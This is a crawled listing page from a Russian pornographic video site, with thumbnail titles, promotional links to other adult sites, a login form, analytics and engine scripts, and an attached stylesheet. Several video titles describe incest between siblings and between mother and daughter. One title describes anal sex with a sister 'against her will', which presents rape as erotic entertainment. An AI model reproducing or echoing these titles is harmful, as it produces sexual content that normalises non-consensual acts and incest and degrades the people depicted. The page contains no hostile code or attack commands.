            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>23:18</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1629-hitryj-russkij-uchitel-zhestko-ottrahal-svoju-studentku.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Хитрый русский учитель жестко оттрахал свою студентку</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629935837_10102.jpg" alt="Хитрый русский учитель жестко оттрахал свою студентку" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/23870_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 436</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>24:47</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1106-dala-v-zhopu-parnju-s-bolshim-chlenom-i-ne-pozhalela-brazzers-tv.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Дала в жопу парню с большим членом и не пожалела - brazzers tv!</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629922229_989.jpg" alt="Дала в жопу парню с большим членом и не пожалела - brazzers tv!" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37699_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 259</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>39:15</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/994-paren-soset-i-trahaetsja-v-zhopu-v-gruppovom-porno-s-transami.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Парень сосет и трахается в жопу в групповом порно с трансами</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629920486_981.jpg" alt="Парень сосет и трахается в жопу в групповом порно с трансами" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37508_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 465</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>62:18</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1191-russkij-brat-nakormil-sestrichku-spermoj-iz-svoego-krepkogo-huja.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русский брат накормил сестричку спермой из своего крепкого хуя</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629923701_5121.jpg" alt="Русский брат накормил сестричку спермой из своего крепкого хуя" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37439_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 255</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>17:02</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1940-soset-chlen-ljubovnika-i-boltaet-s-muzhem-po-telefonu.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Сосет член любовника и болтает с мужем по телефону</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629978433_5166.jpg" alt="Сосет член любовника и болтает с мужем по телефону" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39884_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 287</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>0:43</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/785-russkij-brat-vyebal-sestru-v-poze-rakom-vo-vremja-igry-na-gitare.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Русский брат выебал сестру в позе раком во время игры на гитаре</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629915187_1049.jpg" alt="Русский брат выебал сестру в позе раком во время игры на гитаре" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/14858_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 077</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>8:48</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1214-brat-zhestko-trahaet-v-ochko-sestru-prjamo-na-kuhne-protiv-ee-voli.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Брат жестко трахает в очко сестру прямо на кухне против её воли</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629929318_5123.jpg" alt="Брат жестко трахает в очко сестру прямо на кухне против её воли" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/33346_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 664</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>26:53</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1331-brjunetke-kak-sleduet-rastjanuli-zadnicu.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Брюнетке как следует растянули задницу</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629931161_1560.jpg" alt="Брюнетке как следует растянули задницу" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/33621_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 161</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>26:12</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1811-pohotlivaja-mamka-razvela-doch-na-lesbijskij-seks.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Похотливая мамка развела дочь на лесбийский секс</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629976378_6123.jpg" alt="Похотливая мамка развела дочь на лесбийский секс" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/40585_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 168</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>18:23</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1009-blondinka-transik-trahaetsja-s-parnem-v-svoej-ljubimoj-poze-69.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Блондинка трансик трахается с парнем в своей любимой позе 69</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629920694_679.jpg" alt="Блондинка трансик трахается с парнем в своей любимой позе 69" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37579_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>2 305</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>29:58</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/746-dasha-i-natasha-ustroili-na-vpiske-zhmzh-seks-vtroem-s-prijatelem.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Даша и Наташа устроили на вписке ЖМЖ секс втроем с приятелем</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629914057_1343.jpg" alt="Даша и Наташа устроили на вписке ЖМЖ секс втроем с приятелем" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/14378_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>1 974</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>26:34</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><div class="pagination ignore-select" id="pagination">
	
	<div class="pagination__pages d-flex jc-center"><span>1</span> <a href="https://prostoporno365.com/page/2/">2</a> <a href="https://prostoporno365.com/page/3/">3</a> <a href="https://prostoporno365.com/page/4/">4</a> <a href="https://prostoporno365.com/page/5/">5</a> <a href="https://prostoporno365.com/page/6/">6</a> <a href="https://prostoporno365.com/page/7/">7</a> <a href="https://prostoporno365.com/page/8/">8</a> <a href="https://prostoporno365.com/page/9/">9</a> <a href="https://prostoporno365.com/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://prostoporno365.com/page/66/">66</a></div>
	
	
</div></div></div>
				</section>
				
				

				

				
<section class="desc">
    <h2>Топовая порнуха в HD качестве 365 дней в году</h2>
    <p>
    Мы рады что вы посетили именно наш сайт и уверены что вы останетесь довольны качественным порно контентом для взрослых, которые мы тщательно отбираем вручную.
    Порно онлайн 2021 - 2026 года с красивыми молодыми русскими порно актрисами и зарубежными моделями в HD качестве с бесплатным просмотром со смартфона или компьютера.
    Кроме профессиональных секс видео, у нас есть домашние и любительские порно новинки из частных коллекций. XXX видео иногда попадаются в интернет случайно и никто от этого не застрахован, даже Дзюба.
    Чтобы смотреть порнуху онлайн, вы обязательно должны быть старше 18 лет, иначе вам стоит незамедлительно покинуть сайт. Просто Порно 365 - это хороший сайт с большой коллекцией качественной порнушки с самыми разными девушками и порно моделями, как из России, так и с Запада.   
    <br />
    Если тебе нравится римминг и анилингус, тогда смотри порно видео где девушки <a href="https://anilingus.online/" target="_blank">лижут жопу</a> мужчинам и наоборот.
    <br /><br />    
    Бесплатное русское порно видео онлайн с красивыми шлюхами из России смотрите на <a href="https://pornorusskoe112.world/" target="_blank">pornorusskoe 112</a> - русский секс онлайн бесплатно.
    <br /><br />    
    Магическая шляпа каждый день преподносит вам тонны бесплатного порно - смотрите онлайн на <a href="https://pornhat.surf/" target="_blank">Pornhat 369</a> - огромная база развратной порнухи. 
    <br /><br />    
    Самое качественное и новое  <a href="https://russkoeporno369.bar/" target="_blank">Русское Порно 369</a> - загружено на сайте Russkoeporno369 - топ порнуха с русскими бабами.
    </p>
</section>


				
			</main>

			<!-- END CONTENT -->
			
			

			<footer class="footer vw100">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
							<div class="logo__title">Просто <span>порно</span> 365</div>
					        <div class="logo__caption">бесплатное секс видео в HD</div>
					</div>
					<a href="https://prostoporno365.com/top.html" class="header__login">Популярное видео</a>
					<div class="footer__text flex-grow-1">
						 Большая коллекция качественного порно 2022 - 2025 года с онлайн просмотром.
						<br>Все права защищены. Воспроизведение в любой форме запрещено.
					</div>
					<div class="footer__counter">
						<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0C6F" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0C6F").src=
"https://counter.yadro.ru/hit?t18.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

					</div>
				</div>
				<div class="footer__two d-flex ai-center vw100">
					<ul class="footer__menu d-flex flex-grow-1">
						<li><a href="https://prostoporno365.com/sitemap.xml">Карта сайта</a></li>
						<li><a href="https://prostoporno365.com/index.php?do=feedback">Обратная связь</a></li>
					</ul>
					<div class="footer__copyright">© 2022-2025 Copyright prostoporno365.com</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://prostoporno365.com/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=d3487" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=d3487"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=d3487" defer></script>
	<script src="/templates/porno365/js/libs.js"></script>
   
    
   <script src="/templates/porno365/js/video.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '72f9637551fb5714dc56878464df92cc0a314453';
var dle_group      = 5;
var dle_skin       = 'porno365';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>

</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://prostoporno365.com/templates/porno365/css/styles.css?4
body_size: 5217
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {padding: 0 var(--indent); min-height: 100vh;}
.header {background-color: var(--bg-2); color: #fff; position: relative; z-index: 100; padding-top: 20px; padding-bottom: 20px;}
.content {padding: 0px 0 60px 0;}
.footer {background-color: var(--bg-2); padding-top: 20px; color: var(--tt-2); font-size: 14px;}
.footer__two {background-color: var(--bg-3); margin-top: 20px; padding-top: 20px; padding-bottom: 20px;}
.content + .nav {padding-bottom: 60px;}
.content + .nav .menu {margin-top: 0;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg-2); color: var(--tt-2); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}


/* HEADER, NAV
----------------------------------------------- */
.logo {display: inline-flex; flex-direction: column; justify-content: center; font-weight: 700; 
	font-size: 22px; height: 50px; line-height: 1; color: var(--accent) !important; letter-spacing: 2px;
	background: url(../images/logo.svg) 0 center / 40px no-repeat; padding-left: 50px;}
.logo span {font-weight: 300; font-size: 0.9em;}
.logo__caption {font-size: 11px; text-transform: uppercase; font-weight: 400; 
	color: #fff; margin-top: 8px; letter-spacing: 1px;}
.header__logo {margin-right: 40px;}
.header__menu > li {margin-right: 20px;}
.header__menu > li > a {height: 40px; padding: 0 20px; border-radius: 20px; font-size: 14px;
	display: flex; align-items: center; border: 1px solid rgba(255,255,255,0.26); color: var(--tt-2);}
.header__menu > li > a .fal {margin-right: 8px; margin-left: -3px; opacity: 0.6;}
.header .header__menu > li > a.is-active, .header .header__menu > li:hover > a, .header__login:hover, .header__fav:hover 
{background: var(--accent); border-color: var(--accent); color: #fff;}
.menu {column-width: 220px; column-gap: 40px; margin-top: 40px; margin-bottom: -10px;}
.menu li {margin-bottom: 10px; break-inside: avoid; position: relative;}
.menu li a {display: block; padding-right: 30px;}	
.menu li span {position: absolute; right: 0; top: 0; color: var(--tt-3); font-size: 13px; pointer-events: none;}
.menu li a:hover {text-decoration: underline;}

.header__search {position:relative; padding: 0 20px; width: 340px; 
	border-right: 1px solid rgba(255,255,255,0.26); border-left: 1px solid rgba(255,255,255,0.26);}
.header__search-box {position: relative;}
.header__search input, .header__search input:focus {padding: 0 60px 0 20px; border-radius: 20px; 
	background: none; border: 1px solid rgba(255,255,255,0.26); box-shadow: none; color: #fff;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 0.7; font-size: 14px; font-weight: 300;} 
.header__search button {position:absolute; z-index: 5; right: 0; top: 0; width: 60px; padding: 0; 
	background: none; color: var(--tt-2); font-size: 16px;}
.header__login, .header__fav {font-weight: 500; cursor: pointer; margin-left: 20px; 
	height: 40px; display: flex; align-items: center; justify-content: center; 
	border: 2px solid var(--accent); color: #fff; border-radius: 20px; padding: 0 20px;}


/* SECTION
----------------------------------------------- */
.sect {margin-bottom: 60px;}
.sect__header {margin-bottom: 30px;}
.sect__title {font-size: 30px; font-weight: 300; color: var(--tt-3);}
.sect__title span {color: var(--tt);}
.sect__sort {position: relative;}
.sect__sort * {display: inline-block; vertical-align: middle;}
.sect__sort a {text-transform: uppercase; margin-left: 10px; color: var(--tt-3); font-size: 11px;}
.sect__sort a::after {content: "\f107"; font-weight: 300; font-family: 'Font Awesome 5 Pro'; margin-left: 8px; display: inline-block;}
.sect__sort .desc a::after {content:"\f106";}
.sect__sort li[class] a {color: var(--tt); font-weight: 500;}
.sect__link {margin-left: 20px; padding: 0 20px; border-radius: 20px; height: 40px; 
	border: 1px solid var(--bdc); color: var(--tt-3); font-size: 11px; text-transform: uppercase;}
.sect__subtitle {font-size: 24px; margin-bottom: 40px;}
.desc {display: grid; grid-gap: 15px 0; line-height: 1.7; color: #5c5c5c;}
.desc h1, .desc h2, .desc h3 {font-size: 20px; font-weight: 300; color: var(--tt-3); line-height: 1.3;}
.desc:last-child, .sect:last-child {margin-bottom: 0;}
.desc--top {margin-bottom: 10px; margin-top: 0px; grid-gap: 10px 0; font-size: 13px; line-height: 1.5;}
.desc--top h1 {font-size: 15px; font-weight: 400;}
.speedbar {font-size: 12px; color: var(--tt-2); margin-bottom: 20px;}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}


/* SHORT ITEM
----------------------------------------------- */
.thumb {position: relative; grid-column: span 2;}
.thumb__img {box-shadow: var(--bsh);}
.thumb__desc {padding-top: 20px;}
.thumb__title {font-size: 16px; font-weight: 400; line-height: 1.6;}
.thumb__label-group {position: absolute; left: 0; right: 0; bottom: 0; z-index: 6;
	font-size: 14px; color: var(--tt-2); padding: 20px; pointer-events: none;}
.thumb__label {margin-right: 20px;}
.thumb__label--hd {margin-right: 0; font-weight: 500; text-transform: uppercase; border-radius: 3px; 
	background-color: var(--accent); color: #fff; padding: 0 5px;}
.thumb__rating {white-space: nowrap; position: absolute; left: 20px; top: 20px; z-index: 6; 
	background-color: var(--accent-2); color: #fff; width: 80px; text-align: center; font-weight: 500; 
	height: 40px; line-height: 40px; border-radius: 20px;}
.thumb__rating.low {background-color: var(--accent-3);}
.js-count-percent {opacity: 0;}
.thumb:hover .thumb__img {box-shadow: 0 10px 30px 0 rgba(0,0,0,0);}
.thumb--model {grid-column: span 1;}


/* FOOTER, PAGINATION
----------------------------------------------- */
.footer__menu a {color: #fff; font-weight: 500; display: block; margin: 0 20px 0 0;}
.footer__menu a:hover {text-decoration: underline;}
.footer__text {line-height: 1.6; font-size: 12px; margin-right: 20px;}
.footer .header__login {margin: 0 40px;}
.footer__counter {display: inline-block;}

.pagination {text-align: center;}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 10px 5px 0 5px; line-height: 56px; 
	padding: 0 10px; min-width: 56px; border-radius: 3px; font-size: 18px; border: 1px solid var(--bdc);}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages a:hover, .pagination__pages span:not(.nav_ext) 
{background: var(--accent); color: #fff; border-color: var(--accent);}


/* INNER PAGE
----------------------------------------------- */
.page__player {background-color: #000;}
.page__cols {display: grid; grid-template-columns: 1fr 340px; grid-gap: 30px 40px; margin-bottom: 30px;}
.page__col-left > h1 {font-size: 20px; font-weight: 400; margin-bottom: 40px; color: var(--tt-3);}
.page__col-left > h1 a {margin-left: 10px; font-size: 14px;}
.page__meta {padding: 10px 20px; background-color: var(--bg-2); color: var(--tt-2);}
.page__meta-item {height: 40px;  font-size: 14px; margin-left: 20px;
	display: flex; align-items: center;  color: var(--tt-2);}
.page__meta-item .fal {margin-right: 8px; margin-left: -3px; opacity: 0.6;}
.page__meta-item--fav {cursor: pointer; padding: 0 20px; border-radius: 20px; border: 1px solid rgba(255,255,255,0.26);}
.page__meta-item--fav a {display: flex; align-items: center; height: 100%; color: var(--tt-2);}

.page__rating {position: relative;}
.page__rating a {background-color: #6ab04c; color: #fff; font-size: 18px; display: block; 
	height: 40px; line-height: 40px; width: 40px; text-align: center; border-radius: 50%; margin-right: 10px;}
.page__rating a + a {background-color: var(--accent-3); transform: scale(-1,1);}
.page__rating-bar {position: absolute; left: 100px; bottom: 0; width: 120px;  
	height: 20px; border-radius: 10px; background-color: var(--bg-3); overflow: hidden;}
.page__rating-bar-progress {position: absolute; left: 0; top: 0; height: 100%; width: 0; background: #6ab04c; 
	background: repeating-linear-gradient(45deg,#57913e,#57913e 10px,#6ab04c 10px,#6ab04c 20px);}
.page__rating-likes {position: absolute; z-index: 5; left: 100px; top: 20px; 
	text-align: center; width: 120px; font-weight: 500; font-size: 14px;}
.page__rating-likes i {color: #fff; font-style: normal;}
.page__rating-likes span {color: var(--tt-2); margin-left: 2px; font-size: 12px; display: none;}
.page__rating-votes {position: absolute; left: 100px; top: 0; width: 120px;
	text-align: center; font-size: 11px; text-transform: uppercase; white-space: nowrap;}
.page__rating a:hover, .page__meta-item--fav:hover, .page__meta-item--fav a:hover, .page__subinfo-item a:hover 
{background-color: var(--accent); color: #fff; border-color: var(--accent);}

.page__subinfo {background-color: var(--bg-3); color: var(--tt-2); margin-bottom: 20px; padding: 5px 20px; font-size: 0;}
.page__subinfo-item > div, .page__subinfo-item > span, .page__subinfo-item a {display: flex; 
	align-items: center; height: 30px; border-radius: 15px; padding: 0 10px; margin: 5px; font-size: 13px;
	border: 1px solid rgba(255,255,255,0.26); color: var(--tt-2); text-transform: capitalize;}
.page__subinfo-item > div {font-size: 11px; text-transform: uppercase; margin-left: 0; 
	border: 0; padding: 0; opacity: 0.6;}
.page__subinfo-item {margin-right: 20px;}
.page__subinfo-item--category {justify-content: flex-end; margin-right: -5px;}
.page__subinfo-item > span a {border: 0; height: 100%; margin: 0 -10px;}
[data-modelimg] {position: relative; z-index: 999;}
.model-preview {position: absolute; left: 50%; bottom: 100%; margin-left: -100px; width: 200px; 
	background-color: var(--bg); border-radius: 10px; padding: 10px; box-shadow: var(--bsh);}
.bottom .model-preview {top: 100%; bottom: auto;}

.tags-list {margin-top: 10px; font-size: 0;}
.tags-list a {font-size: 14px; text-transform: capitalize; color: var(--tt-3); margin: 5px;
	display: inline-flex; align-items: center; white-space: nowrap;}
.tags-list span {margin: 0;}
.tags-list a::before {content: '#'; display: inline; margin-right: 2px;}
.tags-list a:hover {text-decoration: underline;}
.page__tags-caption {color: var(--accent); font-size: 16px; margin: 5px; margin-left: 0;}

.mpage__img {width: 200px; margin-right: 40px;}
.mpage__social {width: 200px; margin-left: 40px;}
.mpage__img img {box-shadow: var(--bsh); width: 100%;}
.mpage__bio {display: grid; grid-gap: 13px 40px; grid-template-columns: repeat(auto-fill,minmax(240px,1fr)); margin-top: 20px;}
.mpage__bio li {display: flex; justify-content: space-between; font-size: 14px;}
.mpage__bio li > span:first-child {color: var(--tt-3); display: inline-flex; align-items: center;
	flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 10px; white-space: nowrap;}
.mpage__bio li > span:first-child::after {content: ''; border-top: 1px dotted var(--tt-3); 
	flex: 1 1 0; min-width: 10px; max-width: 100%; margin-left: 10px;}
.mpage__bio a {color: var(--accent-2); border-bottom: 1px dotted var(--accent-2);}
.mpage__social-item {display: block; margin-bottom: 10px; border-radius: 4px; 
	padding: 10px; text-align: center; background-color: #1877f2; color: #fff;}
.tw {background-color:#2daae1; color: #fff;}
.insta {background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
